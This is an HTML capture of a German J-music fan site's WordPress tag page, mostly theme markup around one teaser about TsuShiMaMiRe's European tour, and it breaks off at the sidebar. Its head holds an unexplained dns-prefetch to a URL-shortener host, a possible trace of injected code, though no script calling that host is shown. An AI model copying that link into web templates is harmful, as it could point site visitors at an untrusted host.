

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmusic-freunde.de/tag/rock-pink/
body_size: 79460
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Rock Pink &#8211; J-Music Freunde Germany</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Feed" href="https://jmusic-freunde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Kommentar-Feed" href="https://jmusic-freunde.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Rock Pink Schlagwort-Feed" href="https://jmusic-freunde.de/tag/rock-pink/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://jmusic-freunde.de/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.8.2/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://jmusic-freunde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmusic-freunde.de/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmusic-freunde.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/kyoto-106056_1920.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Rock Pink &#8211; J-Music Freunde Germany" />
<meta property="og:url" content="https://jmusic-freunde.de/tag/rock-pink/" />
<meta property="og:site_name" content="J-Music Freunde Germany" />
<meta property="og:image" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@JMusicFreunde" />
<meta name="twitter:site" content="@JMusicFreunde" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-cmplz=1 class="archive tag tag-rock-pink tag-134 custom-background wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>21. Januar 2026            <span class="time">  7:56</span>
                   </li>
                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/jmusicfreundegermany">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                                <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde/">
                    <span class="icon-soci instagram"><i class="fab fa-instagram"></i></span></a></li>
                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                         
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                                                  <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                                                                <p class="site-description">Wir sind mehr, als nur News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://jmusic-freunde.de"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-menu-1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://jmusic-freunde.de"><span class='fas fa-home'></span></a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                        </div>      
                    </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Schlagwort: <span>Rock Pink</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="grid" class="row" >
         <div id="post-607" class="col-md-6 post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-alternativ category-konzertinfos category-rock tag-alternative tag-psychedelic tag-rock-pink tag-tsushimamire">
       <!-- mg-posts-sec mg-posts-modul-6 -->
            <div class="mg-blog-post-box"> 
                         
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://jmusic-freunde.de/musik/rock/eilmeldung-tsushimamire-sind-ab-dem-28-mai-auf-europa-tournee/"><img width="1116" height="628" src="https://jmusic-freunde.de/wp-content/uploads/2022/05/Titel.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/Titel.jpg?w=1116&amp;ssl=1 1116w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/Titel.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/Titel.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/05/Titel.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 1116px) 100vw, 1116px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <article class="small">
                    <div class="mg-blog-category">
                            <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertinfos/" alt="Alle Beiträge in Konzertinfos anzeigen"> 
                                 Konzertinfos
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a> 
                    </div>
                    <h4 class="entry-title title"><a href="https://jmusic-freunde.de/musik/rock/eilmeldung-tsushimamire-sind-ab-dem-28-mai-auf-europa-tournee/">!!! EILMELDUNG !!!   TsuShiMaMiRe sind ab dem 28. Mai auf Europa-Tournee</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2022/05/">
                27. Mai 2022                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    <p>Das -nach ihren eigenen Worten- Japanese Girls Art Punk Psychedelic Rock-Trio TsuShiMaMiRe kommt mal wieder auf Europa-Tournee, und zwar beginnt&hellip;</p>
                </article>
            </div>
        </div>
                <div class="col-md-12 text-center d-md-flex justify-content-center">
                           
        </div>
</div>        </div>
                
        <!--/col-md-8-->
                <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
